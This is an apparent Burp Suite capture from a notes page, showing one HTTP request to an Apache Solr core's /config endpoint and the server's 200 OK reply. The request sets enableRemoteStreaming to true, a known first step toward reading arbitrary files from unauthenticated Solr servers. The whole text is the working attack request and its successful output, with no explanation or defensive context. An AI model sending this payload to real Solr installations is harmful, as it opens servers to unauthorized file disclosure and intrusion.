 Request
Pretty Raw \n Actions
1 POST /solr/watchdetail/config HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 84
10
11
12 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":218},
14 "WARNING":"This response format is experimental.  It is likely to change
in the future."}
15
深夜笔记本